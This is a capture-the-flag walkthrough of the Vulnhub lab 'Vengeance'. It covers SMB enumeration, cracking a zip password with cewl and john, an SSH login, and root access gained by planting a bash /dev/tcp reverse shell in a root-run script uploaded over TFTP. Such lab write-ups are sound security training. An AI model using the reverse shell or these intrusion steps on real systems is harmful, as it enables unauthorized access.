digital world.local: Vengeance Vulnhub Walkthrough
Donavan’s VENGEANCE (digitalworld.local: VENGEANCE) is a medium level machine designed for Vulnhub. This lab includes a difficult exploitation procedure that is suitable for those experienced CTF players that want to put their talents to the test in these conditions. So, let’s get started and find out how to divide things up into reasonable chunks.
Pentesting Methodology
Network Scanning
- netdiscover
- nmap
Enumeration
- abusing http
- enum4linux
- smbclient
Exploitation
- Cewl
- john
- SSH
Privilege Escalation
- pspy64
- tftp
- netcat
- Root Flag
Level: Medium
Network Scanning

To start, we have to use the netdiscover command to scan the network for the IP address of the target machine.
netdiscover
In this scenario, the victim’s IP address is 192.168.1.180.

To move further this process ahead, we are now introducing Nmap. To view all services mentioned, we need to know which ones are open so that we may proceed.
nmap -p- -sV 192.168.1.180
This system is running a variety of services, according to the findings of the nmap scan.
Enumeration
We’ll start by attempting to use HTTP. Let’s have a look at port 80 and see if anything interesting comes up. Because the Apache Server is listening on port 80, we can quickly verify this in the browser.

We found difficulty with redirection to another site after looking for information on that page. As a result, we decided to take it into account as we progressed in this machine.


Then, we added IP and hostname to the /etc/hosts file. To get a better route at this machine.
cat /etc/hosts
Nothing was found to be trustworthy, therefore we opted to run the enum4linux script as SAMBA at 445 was running.
enum4linux 192.168.1.180

In a couple of seconds, we discovered that there is an smb shared directory available on this machine, along with their directory name.


With the help of script, we discovered two users on this system, sara and qinyi.
Exploitation

Now we must begin our exploitation phase using the information obtained through enumeration. First, we attempt to connect to the smb using smbclient.
smbclient -L 192.168.1.180
We got the identical page that the enum4linux script gave us. As a result, we must examine these directories. There is a user named Sara, as we already know. Now, we’ll start with the sarapublic$ directory.
smbclient //192.168.1.180/sarapublic$

We found a lot of information in this directory. We used the get command to download all zip and text file into our system so that we could analyze it one at a time.
- get eaurouge.txt
- get eassy.txt
- get gio.zip
- get blurb.txt
- get profile.txt
We discovered nothing after opening all of these text files. So we proceed with this along with additional data from the sarapublic$ directory.

We received one more file from that location, which is a zip file. However, it is password-protected, so it must be cracked in order to be analysed.
Now an idea occurs to me: we can utilize those text files to create a word list that will be very beneficial for brute-forcing. So we launched a Python http server in the directory containing all of those files.
python -m SimpleHTTPServer 80

Cewl, on the other hand, is used to turn those text files into a word list for brute force. We’ll start with profile.txt and then go on to add text files one at a time.
cewl 192.168.1.3/profile.txt -w dict.txt
In this system, we use locate zip2john to determine its exact coordinates.
locate zip2john
We obtained the hash of the gio.zip file using zip2john. We can now utilize our dict.txt to crack.
/usr/sbin/zip2john gio.zip > hash

Because we have a dictionary and a hash value, we can utilize john to crack this hash value. Congratulations!! We obtained the password for the gio.zip file which is nanotechnological.
john --wordlist=dict.txt hash

We now have a password that we successfully cracked using the unzip command and received three files: a txt, a png, and a pptx.
unzip gio.zip
First, we examined the png file and found nothing indicating then, we examined the text file, which contains information that appears to be a password phrase. Indicating name_corner_circuit.
cat gio/pass_remainder.txt

After opening ppt, on the first page, we got a name, which we remembered and wrote down. According to the instructions in the pass_remainder.txt file

We obtain a notice picture name given in the corner of 3rd slide. We brought all of these details with us, and we received our password (giovanni_130R_Suzuka).
Privilege Escalation

It’s a great opportunity to start the privilege escalation procedure. We have a password (giovanni_130R_Suzuka), and we know that ssh is operating on port 22222. We also received two user names, sara and qinyi.
So, on ssh login, we begin with user qinyi.
ssh qinyi@192.168.1.180 -p 22222
We discovered that an eaurouge file is running using the sudo command, but we can’t access it because this user lacks the necessary permissions.
We use the pspy64 tool to learn more about this lab. It is a command-line utility that allows you to spy on processes without requiring root access. It lets you watch commands run by other users, cron jobs, and so on as they run.
We just use the wget command to download the tool from github.
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
We gave it all permissions with the chmod command and ran it straight away.
chmod 777 pspy64
./pspy64
We quickly discovered that something was running on port 69. The sudo command earlier provided us with its exact location (/home/sara/private/eaurouge).


First, we use nmap to determine whether or not port 69 is open. We discovered that it is operating the tftp service.
nmap -sU -p69 192.168.1.180
We connect to the tftp service and download the eaurouge file, which is operating in the lab’s background.
tftp 192.168.1.180
get eaurouge
We determined that we could place a reverse shell in the eaurouge file after opening it.
cat eaurouge

Using the nano command, we inserted our reverse shell into this file.
bash -c 'exec bash -i &>/dev/tcp/192.168.1.3/8888 <&1'

Now, connect to the tftp service once more and upload this file to this server.
tftp 192.168.1.180
put eaurouge
Following that, we attempt to run this file from a qinyi’ user.
sudo /home/sara/private/eaurouge


We activate the netcat listener on port 8888 after all of this hard work. We accomplished all of the required actions in accordance with the reverse shell.
Yippee!!! We obtained root, moved the directory to root, and obtained our Root Flag.
nc -lvp 8888
cat proof.txt
This lab, I must say, is a pleasant activity with some challenging moves. This lab is appropriate for some experienced CTF players who wish to put their skills to the test in these environments. Donavan, you did an excellent job.
Author: Shubham Sharma is a passionate Cybersecurity Researcher, contact LinkedIn and Twitter.